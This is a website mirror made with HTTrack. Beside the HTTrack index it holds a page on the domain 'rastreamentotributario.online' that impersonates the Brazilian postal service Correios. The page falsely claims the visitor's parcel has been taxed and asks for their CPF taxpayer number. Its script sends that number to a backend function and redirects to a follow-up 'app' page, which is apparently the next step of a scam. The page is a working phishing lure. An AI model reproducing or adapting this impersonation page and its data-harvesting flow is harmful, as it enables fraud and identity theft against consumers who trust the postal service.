
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="rastreamentotributario.online/encomenda/index.html">
						Correios | Rastreio
					</A>		
			</TD>
		</TR>
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="rastreamentotributario.online/encomenda/app/index08b5.html">
						Correios | Rastreio
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	

<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: rastreamentotributario.online/encomenda/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Correios | Rastreamento</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: 'Inter', Arial, sans-serif; background: #f5f5f5; color: #333; min-height: 100vh; }
    .header { background: #e8e8e8; padding: 8px 16px; font-size: 14px; border-bottom: 1px solid #fff; }
    .nav { background: #d4d4d4; padding: 12px 16px; display: flex; align-items: center; border-bottom: 2px solid #ffc40c; min-height: 48px; }
    .nav-logo { flex: 1; text-align: center; }
    .nav-logo img { height: 25px; }
    .nav-login { color: #005176; font-weight: 600; text-decoration: none; padding: 4px 12px; border-left: 1px solid #6c757d; }
    .breadcrumb { max-width: 1000px; margin: 16px auto; padding: 0 16px; font-size: 14px; color: #005176; }
    .breadcrumb i { margin: 0 8px; font-size: 12px; }
    main { max-width: 1000px; margin: 0 auto; padding: 24px 16px; }
    h1 { font-size: 24px; color: #003366; font-weight: 700; margin-bottom: 24px; }
    .alert-danger { background: #f8d7da; color: #721c24; padding: 16px; border-radius: 4px; font-weight: 700; margin-bottom: 24px; display: flex; align-items: center; gap: 8px; }
    .alert-danger i { font-size: 20px; }
    .form-section { background: #fff; padding: 24px; border-radius: 8px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-bottom: 24px; }
    .form-section h4 { color: #003366; font-size: 18px; margin-bottom: 16px; }
    .form-section p { color: #555; margin-bottom: 16px; font-size: 15px; }
    .form-group { margin-bottom: 16px; }
    .form-group label { display: block; margin-bottom: 8px; font-weight: 600; color: #333; }
    .form-group input { width: 100%; max-width: 280px; padding: 12px 16px; font-size: 16px; border: 1px solid #ccc; border-radius: 6px; }
    .form-group input:focus { outline: none; border-color: #0071ad; box-shadow: 0 0 0 2px rgba(0,113,173,0.2); }
    .btn-consultar { background: #0071ad; color: #fff; border: none; padding: 12px 32px; font-size: 16px; font-weight: 600; border-radius: 6px; cursor: pointer; }
    .btn-consultar:hover { background: #005a8a; }
    .btn-consultar:disabled { background: #ccc; cursor: not-allowed; }
    .footer-banner { background: linear-gradient(135deg, #0071ad 0%, #005a8a 100%); color: #fff; padding: 24px; text-align: center; margin-top: 32px; border-radius: 8px; }
    .footer-banner h3 { font-size: 18px; margin-bottom: 8px; }
    .footer-banner p { font-size: 14px; opacity: 0.95; }
    .error-msg { color: #dc3545; font-size: 14px; margin-top: 8px; display: none; }
    .loading { display: none; }
  </style>
</head>
<body>
  <header class="header">Acessibilidade <i class="fas fa-caret-down"></i></header>
  <nav class="nav">
    <div style="width:50px"><i class="fas fa-bars" style="font-size:20px;color:#005176"></i></div>
    <div class="nav-logo">
      <span style="color:#ffc40c;font-weight:bold;font-size:20px">Correios</span>
    </div>
    <a href="#" class="nav-login"><i class="fas fa-user"></i> Entrar</a>
  </nav>

  <nav class="breadcrumb">
    <span>Portal Correios</span><i class="fas fa-angle-right"></i>
    <span>Rastreamento</span>
  </nav>

  <main>
    <h1>Rastreamento</h1>
    
    <div class="alert-danger">
      <i class="fas fa-exclamation-triangle"></i>
      A SUA ENCOMENDA FOI TRIBUTADA!
    </div>

    <section class="form-section">
      <h4>Deseja acompanhar seu objeto?</h4>
      <p>Digite o CPF do comprador.</p>
      <form id="formCpf" onsubmit="consultarCpf(event)">
        <div class="form-group">
          <label for="cpf">CPF</label>
          <input type="text" id="cpf" name="cpf" placeholder="000.000.000-00" maxlength="14" required>
          <span class="error-msg" id="errorMsg">CPF inválido. Digite 11 dígitos.</span>
        </div>
        <button type="submit" class="btn-consultar" id="btnConsultar">Consultar</button>
      </form>
    </section>

    <div class="footer-banner">
      <h3>O Natal está chegando! Comece a garantir os presentes</h3>
      <p>Consulte o rastreamento da sua encomenda</p>
    </div>
  </main>

  <script>
    function formatarCpf(val) {
      val = val.replace(/\D/g, '');
      if (val.length > 11) val = val.slice(0, 11);
      return val.replace(/(\d{3})(\d{3})(\d{3})(\d{1,2})/, '$1.$2.$3-$4').replace(/(\d{3})(\d{3})(\d{3})$/, '$1.$2.$3');
    }
    document.getElementById('cpf').addEventListener('input', function(e) {
      e.target.value = formatarCpf(e.target.value);
      document.getElementById('errorMsg').style.display = 'none';
    });

    function consultarCpf(e) {
      e.preventDefault();
      const input = document.getElementById('cpf');
      const cpf = input.value.replace(/\D/g, '');
      const btn = document.getElementById('btnConsultar');
      const err = document.getElementById('errorMsg');

      if (cpf.length !== 11) {
        err.style.display = 'block';
        return;
      }
      err.style.display = 'none';
      btn.disabled = true;
      btn.textContent = 'Consultando...';

      fetch('/.netlify/functions/api', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ cpf: cpf, nome: '' })
      })
      .then(r => r.json())
      .then(data => {
        if (data.success) {
          const nome = encodeURIComponent(data.nome || '');
          localStorage.setItem('cpf', data.cpf || cpf);
          localStorage.setItem('nome', data.nome || '');
          window.location.href = '/app/index.html?cpf=' + cpf + '&nome=' + nome;
        } else {
          err.textContent = data.message || 'Erro ao consultar. Tente novamente.';
          err.style.display = 'block';
          btn.disabled = false;
          btn.textContent = 'Consultar';
        }
      })
      .catch(() => {
        err.textContent = 'Erro de conexão. Verifique sua internet e tente novamente.';
        err.style.display = 'block';
        btn.disabled = false;
        btn.textContent = 'Consultar';
      });
    }
  </script>
</body>
</html>
</file>
